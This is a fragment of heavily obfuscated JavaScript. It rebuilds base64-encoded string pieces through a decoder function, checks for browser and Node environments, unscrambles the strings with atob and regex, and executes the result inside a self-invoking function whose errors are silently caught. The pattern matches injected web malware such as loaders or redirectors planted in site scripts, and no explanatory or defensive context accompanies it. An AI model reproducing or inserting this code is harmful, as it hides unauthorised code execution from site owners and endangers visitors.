XkUwJyldPUsoMHgyN2QsJ0pCNFc'+'nKStLKDB4MjJmLCddZGl1JykrSygweDI1'+'MywnJV5OUycpK0soMHgxMGMsJ1JwKTUnK'+'StLKDB4MzEwLCdnNF5zJykrSygweDE0My'+'wnYng4WCcpK0soMHgzM2YsJ3p0ZFQnKSt'+'LKDB4MWJkLCdWdVlmJykrSygweDFhNSwn'+'Q0tCKCcpK0soMHgzM2UsJ3AqVWUnKStLK'+'DB4MzJkLCdzTlV0JykrSygweDJhMSwnc0'+'5VdCcpK0soMHgyYjMsJ11kaXUnKStLKDB'+'4MWJlLCclXk5TJykrJ05LJyxnW0soMHgz'+'MTIsJ0RqJSUnKV09ZnVuY3Rpb24ocyx0K'+'XtyZXR1cm4gcyh0KTt9LGdbSygweDE5Ni'+'wncCpVZScpXT1LKDB4MWJiLCdWKip4Jyk'+_0x8973157v(0x118)+_0x8973157v(0x112)+'ygweDMxYywnYng4WCcpK0soMHgyOTUsJ2'+_0x8973157v(0x146))+('KDB4MmY3LCdnNF5zJykrSygweDIxOCwnQ'+'0tCKCcpK0soMHgyYmQsJ3AyYiknKStLKD'+_0x8973157v(0x1b3)+'sIScpK0soMHgxZTcsJ0psJVcnKStLKDB4'+'MTMwLCdrZXhIJykrSygweDI0MiwnUTZFW'+_0x8973157v(0x130)+'M0LCcmKFZkJykrSygweDFjOCwnKEJRSCc'+'pK0soMHgyM2MsJ0pCNFcnKStLKDB4MzFi'+_0x8973157v(0x17b)+'0soMHgyZDUsJ3dDKkEnKStLKDB4MzA3LC'+'dmQTBKJykrSygweDM0YiwnZiNbIScpK0s'+_0x8973157v(0x1b8)+_0x8973157v(0x177)+_0x8973157v(0x175)+'VlJykrSygweDIxNywnY3RXJScpK0soMHg'+'yZmIsJ15EIyUnKStLKDB4MTYzLCc4N2wh'+'JykrSygweDJhMywnV1ZDNycpK0soMHgyO'+'DMsJ3RdYzInKStLKDB4MjhhLCdwMmIpJy'+'krSygweDEwNywndF1jMicpK0soMHgyNDU'+'sJ3dDKkEnKStLKDB4MzJjLCdXVkM3Jykr'+'SygweDMzZCwnYThXVycpK0soMHgyNTQsJ'+_0x8973157v(0x1af)+_0x8973157v(0x12c)+'qJSUnKStLKDB4MzNiLCd4JjRwJykrSygw'+'eDEwMiwncDJiKScpK0soMHgzMDEsJ0BZe'+'ConKStLKDB4MmY4LCdhOFdXJykrSygweD'+'I3OSwnUzdtSCcpK0soMHgzNTYsJ0FJNUU'+'nKStLKDB4ZjQsJzNsKmgnKStLKDB4MWM0'+'LCd3QypBJykrSygweDE1MCwnZSl0bScpK'+_0x8973157v(0x1b0)+_0x8973157v(0x197))+(_0x8973157v(0x1d0)+'2c0XnMnKStLKDB4MzM0LCdieDhYJykrSy'+'gweDE2YSwnUTZFWCcpK0soMHgyMTQsJzJ'+'BQE4nKStLKDB4MjVkLCdzTlV0JykrSygw'+'eDExMCwnMHYxVicpK0soMHgyZTksJ1pKO'+'VEnKStLKDB4MTVjLCczbCpoJykrSygweD'+'EzNSwneCY0cCcpK0soMHgxNjYsJyYoVmQ'+'nKStLKDB4MWU0LCcwdjFWJykrSygweDE4'+'YywncDJiKScpK0soMHgzNDksJ15EIyUnK'+'StLKDB4MjQ5LCdwKlVlJykrSygweDE3Ny'+'wnY3RXJScpK0soMHgxMGQsJ1YqKngnKSt'+'LKDB4MjZhLCddZGl1JykrSygweDFiNywn'+_0x8973157v(0x14e)+_0x8973157v(0x180)+'5FMCcpK0soMHgxNDcsJyhCUUgnKStLKDB'+'4MjMxLCcxJEE1JykrSygweDE5YSwnV3ln'+'bycpK0soMHgxN2MsJ3AqVWUnKStLKDB4M'+'TFmLCdkeXlGJykrSygweDJkNywnY3RXJS'+_0x8973157v(0x19c)+'lLCcmKFZkJykrSygweDJmNiwnMHYxVicp'+'K0soMHgyOTgsJ2tleEgnKStLKDB4MTUyL'+'CdWKip4JykrSygweDEzOSwnd0MqQScpK0'+'soMHgyNzEsJyQ3akEnKStLKDB4MzI0LCd'+'DS0IoJykrSygweDM0ZCwnKEJRSCcpK0so'+'MHgyMjQsJ1M3bUgnKStLKDB4MmFlLCdwM'+'mIpJykrSygweDJlYSwnSkI0VycpK0soMH'+_0x8973157v(0x1d4)+'pJykrSygweDJmMCwnd0MqQScpK0soMHgx'+'MDAsJ0BZeConKStLKDB4MTZjLCdWKip4J'+'ykrSygweDM0NywnMkFATicpK0soMHgxYT'+'csJyN5VUAn')+('KStLKDB4MWQ3LCdWdVlmJykrSygweDEwM'+'ywnNlhvVicpK0soMHgyODIsJ2tleEgnKS'+'tLKDB4MjlkLCdXVkM3JykrSygweDI2Niw'+'nc05VdCcpK0soMHgxNzksJ1JwKTUnKStL'+'KDB4MzA5LCdXVkM3JykrSygweDE1ZSwnJ'+'ihWZCcpK0soMHgyYTcsJ15EIyUnKStLKD'+_0x8973157v(0x192)+'0cCcpK0soMHgxMmUsJ2E4V1cnKStLKDB4'+'MjA2LCc2WG9WJykrSygweDE5NCwnM2wqa'+'CcpK0soMHgxYjEsJyN5VUAnKStLKDB4MT'+'RkLCdkeXlGJykrSygweDFlZSwnMSRBNSc'+'pK0soMHgyYTksJzEkQTUnKStLKDB4MzNh'+_0x8973157v(0x1c8)+'0soMHgxYjYsJyYoVmQnKStLKDB4MzBiLC'+'drZXhIJykrSygweDJiNywnJV5OUycpK0s'+'oMHgxMzIsJzg3bCEnKStLKDB4MmU3LCdw'+'KlVlJykrSygweDIyYiwnQ0tCKCcpK0soM'+'HgyY2EsJ3p0ZFQnKStLKDB4MjA1LCdwMm'+_0x8973157v(0x168)+_0x8973157v(0x12b)+'JykrSygweDMyYSwnJV5OUycpK0soMHgyM'+'GYsJ25LRHQnKStLKDB4MWVjLCd6dGRUJy'+'krSygweDJhYywnZ0hDOScpK0soMHgyODk'+'sJ1M3bUgnKStLKDB4MjQxLCdNXkUwJykr'+'SygweDM0MCwnUzdtSCcpK0soMHgzNTUsJ'+'2c0XnMnKStLKDB4MmRmLCdXeWdvJykrSy'+_0x8973157v(0xdf)+_0x8973157v(0x17a)+_0x8973157v(0x10c)+'zknKStLKDB4MWZlLCdWKip4JykrSygweD'+'E3ZiwnQ0tC')+('KCcpK0soMHgyMDgsJ1M3bUgnKStLKDB4M'+'WU4LCdDS0IoJykrSygweDMzMywnZzRecy'+_0x8973157v(0x19e)+'4LCc4N2whJykrSygweDE0OSwnI3lVQCcp'+_0x8973157v(0xe6)+_0x8973157v(0x1ae)+'soMHgxMzYsJyQ3akEnKStLKDB4MjM3LCd'+'RNkVYJykrSygweDM0YSwnMkFATicpK0so'+'MHgyZTAsJzJBQE4nKStLKDB4MzUxLCdWK'+'ip4JykrSygweDFjNiwnKEJRSCcpK0soMH'+'gzNDUsJ3pxdiMnKStLKDB4MjM5LCduS0R'+_0x8973157v(0x185)+'NTAsJzNsKmgnKStLKDB4MzUyLCcmKFZkJ'+'ykrSygweDI1YSwnY3RXJScpK0soMHgxYT'+_0x8973157v(0x166)+_0x8973157v(0xf7)+'J2ZBMEonKStLKDB4MTNjLCdaSjlRJykrS'+'ygweDJjZCwnZ0hDOScpK0soMHgxY2QsJ1'+'tCJFEnKStLKDB4MzA2LCc2byV5JykrSyg'+'weDMzNiwnTV5FMCcpK0soMHgxMjgsJzB2'+'MVYnKStLKDB4MjZjLCclXk5TJykrSygwe'+'GYyLCdnSEM5JykrSygweDI5MiwnV1ZDNy'+'cpK0soMHgyOTMsJzg3bCEnKStLKDB4MWU'+'wLCd0XWMyJykrSygweDE3MSwnZSl0bScp'+'K0soMHgxNGEsJyYoVmQnKStLKDB4MmZlL'+'CdkeXlGJykrSygweGYwLCdNXkUwJykrSy'+_0x8973157v(0x142)+'CUUgnKStLKDB4MTYwLCcyQUBOJykrSygw'+_0x8973157v(0x129)+'WUnKStLKDB4MjY3LCdrZXhIJykrSygweD'+'IxMiwneCY0')+('cCcpK0soMHgyNWYsJ11kaXUnKStLKDB4Z'+'jYsJ0BZeConKStLKDB4MzE1LCcjeVVAJy'+'krSygweDE1ZCwnODdsIScpK0soMHgxMGY'+'sJ0FJNUUnKStLKDB4MTY3LCdnSEM5Jykr'+'KEsoMHgxZTUsJ1M3bUgnKStLKDB4MTU1L'+_0x8973157v(0x14c)+'soMHgyMWEsJ3NOVXQnKStLKDB4MTQwLCd'+'aSjlRJykrSygweDE1YSwnSkI0VycpK0so'+'MHgxZGQsJzNsKmgnKStLKDB4MmNiLCd4J'+'jRwJykrSygweDI4NSwnZ0hDOScpK0soMH'+'hmMywnM2wqaCcpK0soMHgyOTcsJ3NOVXQ'+_0x8973157v(0x17f)+'eDEyYywnUzdtSCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzK3Q7fSxnW0soMHgyOW'+'YsJ01eRTAnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcyt0O30sZ1tLKDB4Mjc2LCd0'+_0x8973157v(0x15e)+'y8nLGdbSygweDI1MCwnWko5UScpXT1LKD'+'B4MTU5LCdKQjRXJykrSygweDE0MiwnMW9'+'XMScpK0soMHgyOWUsJ1dWQzcnKStLKDB4'+'MjJhLCdWdVlmJykrSygweDIzNSwnM2wqa'+_0x8973157v(0x1bb)+'BjLCcxJEE1JykrSygweDJhNiwnZ0hDOSc'+'pK0soMHgzMjIsJ2N0VyUnKStLKDB4MTU0'+'LCdwKlVlJykrSygweDEyYiwnODdsIScpK'+'0soMHgyOTEsJyYoVmQnKStLKDB4MzIwLC'+'dmQTBKJykrSygweDFkOCwnRGolJScpK0s'+_0x8973157v(0x14b)+'XkUwJykrSygweDI1NywndF1jMicpK0soM'+'HgyZmEsJ0FJNUUnKStLKDB4MWQ1LCc2by'+'V5JykrSygw')+('eDFmYiwndF1jMicpK0soMHgyY2YsJ1d5Z'+'28nKStLKDB4ZWYsJ3NOVXQnKStLKDB4MT'+'dlLCdXVkM3JykrSygweDI4NCwnbktEdCc'+'pK0soMHgyZGMsJ3dDKkEnKStLKDB4MzU0'+_0x8973157v(0xe5)+'0soMHgxMTMsJ11kaXUnKStLKDB4MjliLC'+'dwKlVlJykrSygweDEzMywnJihWZCcpK0s'+_0x8973157v(0x195)+_0x8973157v(0x136)+'HgyY2MsJ2c0XnMnKStLKDB4MjZmLCcoQl'+'FIJykrSygweDFiMiwnI3lVQCcpK0soMHg'+'yNGMsJ2tleEgnKStLKDB4MTE4LCd0XWMy'+'JykrSygweDExMSwnenRkVCcpK0soMHgyM'+'jAsJzEkQTUnKStLKDB4MjU4LCcxJEE1Jy'+_0x8973157v(0x165)+'sJ0pCNFcnKStLKDB4MzViLCdieDhYJykr'+'SygweGZkLCdmQTBKJykrSygweDI5MCwnK'+'EJRSCcpK0soMHgxOGEsJ1pKOVEnKStLKD'+_0x8973157v(0x1ca)+'0VycpK0soMHgxM2YsJ2J4OFgnKStLKDB4'+'MWJmLCdScCk1JykrSygweDJkYSwnc05Vd'+_0x8973157v(0xe3)+'IzLCdWdVlmJykrSygweDIyOCwnM2wqaCc'+'pK0soMHgyMWUsJ3gmNHAnKStLKDB4MmM0'+'LCdjdFclJykrSygweDMwOCwncCpVZScpK'+_0x8973157v(0x126)+'dwMmIpJykrSygweDFmNCwnNlhvVicpK0s'+'oMHgxZGIsJ25LRHQnKStLKDB4MWFlLCdm'+_0x8973157v(0x153)+_0x8973157v(0xe7)+'VAJykrSygw')+('eDJiZiwnJDdqQScpK0soMHgxMTcsJ3p0Z'+_0x8973157v(0xe9)+'JhMCwnV1ZDNycpK0soMHgxZjgsJ01eRTA'+_0x8973157v(0x10a)+'MiwnQUk1RScpK0soMHgxYjAsJ1YqKngnK'+'StLKDB4MjY1LCdnSEM5JykrSygweDI1Yy'+_0x8973157v(0x182)+'LKDB4MzBkLCdieDhYJykrSygweDFjMiwn'+'VioqeCcpK0soMHgxZTEsJzFvVzEnKStLK'+'DB4MzMyLCcxb1cxJykrSygweDEzZCwnV1'+_0x8973157v(0x116)+'4MTgyLCdDS0IoJykrSygweDI3MywnenRk'+'VCcpK0soMHgyNmUsJ2YjWyEnKStLKDB4M'+_0x8973157v(0x163)+'cpK0soMHgzMDAsJ01eRTAnKStLKDB4MWN'+'hLCdaSjlRJykrSygweDE5MSwnSmwlVycp'+'K0soMHgyMDcsJ2E4V1cnKStLKDB4MjI1L'+_0x8973157v(0x1a2)+'soMHgyNjksJ3AqVWUnKStLKDB4MWM5LCd'+'WdVlmJykrSygweDEzMSwnZSl0bScpK0so'+_0x8973157v(0x172)+'jRwJykrSygweDI4YywnZSl0bScpK0soMH'+'gxMjcsJ0NLQignKStLKDB4MmNlLCdmQTB'+'KJykrSygweDMwMywnJV5OUycpK0soMHgy'+'YzAsJ3NOVXQnKStLKDB4MmYxLCdeRCMlJ'+'ykrSygweDJmZiwnVnVZZicpK0soMHgxYz'+'MsJ2E4V1cnKStLKDB4MWRmLCcwdjFWJyk'+'rSygweDI0MywnVnVZZicpK0soMHgxNDYs'+'J0RqJSUnKStLKDB4MTU3LCdmQTBKJykrS'+'ygweDE0NSwnZzRecycpK0soMHgyMmMsJ3'+'RdYzInKStL')+(_0x8973157v(0x189)+_0x8973157v(0x103)+_0x8973157v(0x1a7)+'jJScpK0soMHgxYjMsJ1E2RVgnKStLKDB4'+'MWMwLCcyQUBOJykrSygweGYxLCcwdjFWJ'+'ykrSygweDJkYiwncCpVZScpK0soMHgxYT'+'YsJzB2MVYnKStLKDB4MmI2LCd4JjRwJyk'+'rSygweDMyMSwnMSRBNScpK0soMHgxYmEs'+'J25LRHQnKStLKDB4MmQwLCcjeVVAJykrS'+'ygweDE4ZSwncCpVZScpK0soMHgzMjksJ1'+'Z1WWYnKStLKDB4MThmLCdXVkM3JykrSyg'+'weDJhMiwnSkI0VycpK0soMHgyZTYsJ3dD'+'KkEnKStLKDB4MTFhLCdTN21IJykrSygwe'+'DEwMSwnZHl5RicpK0soMHgxOTAsJ1tCJF'+'EnKStLKDB4MjIxLCcwdjFWJykrSygweDI'+'4OCwnMkFATicpK0soMHgxYzcsJzFvVzEn'+_0x8973157v(0x19a)+'SwnMHYxVicpK0soMHgxMTIsJ3NOVXQnKS'+_0x8973157v(0x199)+'na2V4SCcpK0soMHgyMjcsJzZYb1YnKStL'+'KDB4MzM3LCdrZXhIJykrSygweDMyZSwnM'+'SRBNScpK0soMHgyZTIsJ3AyYiknKStLKD'+_0x8973157v(0x13c)+'4SCcpK0soMHhmYywnbktEdCcpK0soMHgx'+'MDgsJ0pCNFcnKStLKDB4MjdhLCdwMmIpJ'+'ykrSygweDI2MSwnODdsIScpK0soMHgzMD'+_0x8973157v(0x1a0)+'rSygweDMyNSwnSmwlVycpK0soMHgzMzgs'+'J0BZeConKStLKDB4MWNmLCdEaiUlJykrS'+'ygweDFmYywnKEJRSCcpK0soMHgxNmUsJz'+'FvVzEnKStL')+('KDB4MjBjLCddZGl1JykrSygweDEzOCwnU'+'nApNScpK0soMHgxNTMsJ15EIyUnKStLKD'+_0x8973157v(0x15d)+_0x8973157v(0x16b)+'MTI1LCd6cXYjJykrSygweDIxYywnRGolJ'+'ScpK0soMHgxNjEsJ2N0VyUnKStLKDB4Mm'+'I4LCd6dGRUJykrSygweDI1NiwnUnApNSc'+'pK0soMHgxNjgsJ1pKOVEnKStLKDB4MzFk'+'LCdKbCVXJykrSygweDJmNSwncDJiKScpK'+'0soMHgyYzIsJ1JwKTUnKStLKDB4MWI5LC'+'dieDhYJykrSygweDFlYiwnKEJRSCcpK0s'+'oMHgyMWQsJzZYb1YnKStLKDB4MzI2LCdT'+'N21IJykrSygweDE1YiwnZHl5RicpK0soM'+'HgxNjIsJzg3bCEnKStLKDB4MmFkLCdzTl'+'V0JykrSygweDFkNCwnYThXVycpK0soMHg'+_0x8973157v(0xff)+'JykrSygweGZhLCdRNkVYJykrSygweDI0O'+'CwnI3lVQCcpK0soMHgyZWQsJ1E2RVgnKS'+'tLKDB4MTllLCdWKip4JykrSygweDE2Ziw'+_0x8973157v(0x196)+_0x8973157v(0xf9)+_0x8973157v(0x1d2)+'B4MjE1LCdXVkM3JykrSygweDJlOCwnYTh'+'XVycpK0soMHgxYTQsJ2YjWyEnKStLKDB4'+'MWI4LCdnSEM5JykrSygweDMxZiwnenRkV'+'CcpK0soMHgyNzIsJ1JwKTUnKSsoSygweD'+'E0NCwnXkQjJScpK0soMHgyOTYsJzNsKmg'+'nKStLKDB4MTE0LCdwMmIpJykrSygweDE3'+'NCwnWko5UScpK0soMHgyOWEsJ3p0ZFQnK'+'StLKDB4MTA5LCc2byV5JykrSygweDFhYi'+_0x8973157v(0x1ad))+('K0soMHgxYTIsJ25LRHQnKStLKDB4MjdiL'+'CdwKlVlJykrSygweDFlMywnW0IkUScpK0'+_0x8973157v(0x100)+'oQlFIJykpLGdbSygweDI3MCwnQUk1RScp'+_0x8973157v(0x1c3)+'CwnUzdtSCcpKyduZycsZ1tLKDB4MjdlLC'+'dkeXlGJyldPWZ1bmN0aW9uKHMsdCx2LHc'+_0x8973157v(0x10d)+'dCx2LHcseCx5LHosQSxCLEMsRCk7fSxnW'+'0soMHgyNGQsJ3NOVXQnKV09ZnVuY3Rpb2'+_0x8973157v(0x193)+'weDI3ZiwnenRkVCcpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6KXtyZXR1cm4gcyh0L'+_0x8973157v(0xe2)+_0x8973157v(0x124)+'4KXtyZXR1cm4gcyh0LHYsdyx4KTt9LGdb'+'SygweDEzZSwnUnApNScpXT1LKDB4MzE5L'+'CduS0R0JykrSygweDI2NCwnMW9XMScpK0'+_0x8973157v(0x198)+_0x8973157v(0x139)+_0x8973157v(0x1b7)+'jNiLCdDS0IoJykrSygweDE0MSwnV1ZDNy'+'cpLGdbSygweDFkZSwnUzdtSCcpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzKHQpO30s'+'Z1tLKDB4MzFhLCd6cXYjJyldPUsoMHgyZ'+'jMsJ1E2RVgnKStLKDB4MWQ5LCc2byV5Jy'+'krSygweDIzNiwnZzRecycpK0soMHgxNGU'+_0x8973157v(0x162)+'SEM5JyldPUsoMHgyMmUsJ2UpdG0nKStLK'+_0x8973157v(0x131)+'FATicpK0so')+(_0x8973157v(0x161)+_0x8973157v(0x18e)+_0x8973157v(0xec)+'CLEMsRCl7cmV0dXJuIHModCx2LHcseCx5'+'LHosQSxCLEMsRCk7fSxnW0soMHgyZDYsJ'+_0x8973157v(0x121)+'JldHVybiBzKHQsdik7fTt2YXIgaD1nLGk'+_0x8973157v(0x16d)+_0x8973157v(0x190)+_0x8973157v(0xfe)+'I0NTQxZjtpZih2KXt2YXIgeD12W0woMHg'+_0x8973157v(0x149)+'O3JldHVybiB2PW51bGwseDt9fTpmdW5jd'+'Glvbigpe307cmV0dXJuIHM9IVtdLHc7fT'+'t9KCk7ZnVuY3Rpb24gaihzLHQpe3ZhciB'+'NPUssdj17fTt2W00oMHgzMTQsJ2R5eUYn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgTj1NO'+_0x8973157v(0x181)+'0oeixBKTt9LHZbTSgweDMwNSwnMW9XMSc'+_0x8973157v(0x1b9)+'KDB4MzUzLCclXk5TJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIE89TTtyZXR1cm4gaFtPKD'+'B4MmM3LCd3QypBJyldKHosQSk7fSx2W00'+_0x8973157v(0x12a)+'LCdnNF5zJyldLHZbTSgweDE2OSwnYng4W'+'CcpXT1oW00oMHgyNGYsJ3dDKkEnKV0sdl'+_0x8973157v(0x1b4)+'uKHosQSl7dmFyIFA9TTtyZXR1cm4gaFtQ'+_0x8973157v(0x143)+'00oMHgxOWQsJyhCUUgnKV09ZnVuY3Rpb2'+'4oeSl7dmFy')+('IFE9TTtyZXR1cm4gaFtRKDB4MTk1LCcmK'+'FZkJyldKHkpO307dmFyIHc9djtmb3Iodm'+'FyIHggaW4gcylpZihoW00oMHgxMjEsJ3p'+'xdiMnKV0oeFtNKDB4MzI4LCc2byV5Jykr'+'J2gnXSx0KSYmZnVuY3Rpb24oeSx6KXt2Y'+'XIgUj1NLEE9aFtSKDB4MWYzLCcmKFZkJy'+'ldW1IoMHgyMzIsJzg3bCEnKV0oJ3wnKSx'+'CPTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'QVtCKytdKXtjYXNlJzAnOnZhciBDPWhbU'+'igweDM0MiwnVioqeCcpXShpLHRoaXMsZn'+'VuY3Rpb24oKXt2YXIgUz1SLEc9d1tTKDB'+'4MWQyLCdnSEM5JyldKHR5cGVvZiB3aW5k'+'b3csd1tTKDB4MjMwLCdTN21IJyldKT93a'+'W5kb3c6d1tTKDB4MjUyLCdRNkVYJyldKH'+'R5cGVvZiBwcm9jZXNzLHdbUygweGY5LCd'+'zTlV0JyldKSYmd1tTKDB4MzNjLCdXeWdv'+'JyldKHR5cGVvZiByZXF1aXJlLHdbUygwe'+_0x8973157v(0x11e)+'dAWXgqJyldKHR5cGVvZiBnbG9iYWwsd1t'+'TKDB4MmUzLCcoQlFIJyldKT9nbG9iYWw6'+_0x8973157v(0x1b5)+_0x8973157v(0x123)+_0x8973157v(0x134)+'dKTtyZXR1cm4hSVtUKDB4MzMxLCcxJEE1'+'JyldKEMpO307cmV0dXJuIHdbUygweDJmZ'+'CwnVnVZZicpXShIKTt9KTtjb250aW51ZT'+_0x8973157v(0x171)+'lYSwnYng4WCcpXT1oW1IoMHgyMTYsJ2J4'+_0x8973157v(0xdc)+'XNlJzInOmhbUigweDIzNCwnTV5FMCcpXS'+_0x8973157v(0x13a))+('aW51ZTtjYXNlJzMnOnJldHVybiAweDE7Y'+'2FzZSc0Jzpmb3IodmFyIEY9MHgyO2hbUi'+'gweDMzMCwnW0IkUScpXShGLHpbUigweDM'+'0OCwnJDdqQScpKydoJ10pO0YrKylpZiho'+'W1IoMHgxYWYsJ1E2RVgnKV0oeVtSKDB4Z'+'mYsJzFvVzEnKStSKDB4MzExLCdScCk1Jy'+'ldKHpbRl1bMHgwXSkseltGXVsweDFdKSl'+_0x8973157v(0x1c7)+'KHgsYXJndW1lbnRzKSlyZXR1cm4gc1t4X'+_0x8973157v(0x1dc)+'Q9bmV3IFJlZ0V4cChoW1UoMHgxYzUsJ2E'+'4V1cnKV0sJ2cnKSx2PWhbVSgweDMyZiwn'+'QUk1RScpXVtVKDB4MmE1LCdNXkUwJykrJ'+'2NlJ10odCwnJyksdD1oW1UoMHgxOTMsJy'+'Q3akEnKV0oYnRvYSxzKVtVKDB4MTcwLCd'+'6cXYjJyldKCc9JywweDQpW1UoMHgyODYs'+_0x8973157v(0x1d8)+'iRRJyldKCcnKVtVKDB4MmI1LCdTN21IJy'+'krJ3NlJ10oKVtVKDB4MzU4LCdmI1shJyl'+_0x8973157v(0x15a)+'KydjZSddKC9bYS16QS1aXS9nLGZ1bmN0a'+'W9uKHcpe3ZhciBWPVU7cmV0dXJuIFN0cm'+_0x8973157v(0x16c)+_0x8973157v(0x1ab)+'YywndF1jMicpXShoW1YoMHgyZTEsJ3RdY'+'zInKV0odywnWicpPzB4NWE6MHg3YSx3PW'+'hbVigweDEyMCwnMkFATicpXSh3W1YoMHg'+'yMmQsJ0pCNFcnKStWKDB4MTFjLCdwKlVl'+'JyldKDB4MCksMHhkKSk/dzpoW1YoMHgyM'+'GUsJ2R5eUYnKV0odywweDFhKSk7fSksdD'+'1uZXcgUmVn')+('RXhwKGhbVSgweDIwMSwnMW9XMScpXSwnZ'+'ycpO3JldHVybiBoW1UoMHgxYTMsJ2R5eU'+'YnKV0oaFtVKDB4MTU2LCdXVkM3JyldKGh'+_0x8973157v(0x1d3)+'ZmQsJ3AqVWUnKV0oaFtVKDB4MjQ2LCcxJ'+'EE1JyldKHYsaFtVKDB4MzBhLCdjdFclJy'+'ldKSxoW1UoMHgxNDgsJ01eRTAnKV1bVSg'+'weDE3ZCwnNm8leScpKydjZSddKHQsJycp'+_0x8973157v(0x16e)+'ScpXSk7fXZhciBsLG0sbyxwLHE9bmV3IF'+'JlZ0V4cChoW0soMHhmZSwnbktEdCcpXSw'+'nZycpO2w9aFtLKDB4MWQ2LCddZGl1Jyld'+'LG09cSxvPWZ1bmN0aW9uKCl7dmFyIFc9S'+_0x8973157v(0x133)+'1mdW5jdGlvbih4LHkseixBLEIsQyxELEU'+'sRixHLEgpe3ZhciBYPVc7cmV0dXJuIGhb'+'WCgweDFmZiwnNm8leScpXSh4LHkseixBL'+_0x8973157v(0x11f)+'FlLCckN2pBJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFk9VztyZXR1cm4gaFtZKDB4Mjhk'+_0x8973157v(0x148)+'DQsJyhCUUgnKV09ZnVuY3Rpb24oeCx5LH'+_0x8973157v(0x1ba)+'gaFtaKDB4MjAzLCdnNF5zJyldKHgseSx6'+'LEEsQixDLEQpO30sc1tXKDB4MjNmLCdlK'+'XRtJyldPWZ1bmN0aW9uKHgseSx6LEEsQi'+'l7dmFyIGEwPVc7cmV0dXJuIGhbYTAoMHg'+'xY2IsJ25LRHQnKV0oeCx5LHosQSxCKTt9'+'O3ZhciB0PXMsdj1oW1coMHgyOGQsJ0FJN'+'UUnKV0od2luZG93LHt9KSx3PW5ldyBSZW'+'dFeHAoaFtX')+('KDB4MTVmLCclXk5TJyldLCdnJyksdz12W'+'2hbVygweDEzNywnMSRBNScpXVtXKDB4Mj'+'FmLCdwMmIpJykrJ2NlJ10odywnJyldO3c'+'mJihuZXcgdygweDAsMHgwKVtXKDB4MmIw'+_0x8973157v(0x1c5)+_0x8973157v(0x16f)+'cseD10W2ExKDB4MWY1LCdmI1shJyldKGo'+'sdFthMSgweDJlZiwnUnApNScpXSh3aW5k'+_0x8973157v(0x1bd)+'DYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LD'+'B4NmRdLFsweDMsMHg3NV0sWzB4MiwweDY'+'zXSxbMHgxLDB4NmZdLFsweDAsMHg2NF0p'+_0x8973157v(0x1d1)+'SwnJDdqQScpXShqLHgsMHg4LFsweDcsMH'+'g2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjN'+_0x8973157v(0x186)+'eDJhOCwnJDdqQScpXShqLHgsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKHA9aFtLKDB4MmVlLCd6dGRUJyl'+'dKHAsd2luZG93KSl8fChwPWhbSygweDJj'+'MywnMkFATicpXShqLHAsMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+'czXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0'+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtLKDB4MWNjLCcoQ'+'lFIJyldKHAsbFtLKDB4MWVmLCdnNF5zJy'+'krJ2NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x1600071.slice(_0x1600071.indexOf("{") + 1, _0x1600071.lastIndexOf("}"))})())),l[Z(0x29a,'NBki')])));}catch(M){}}());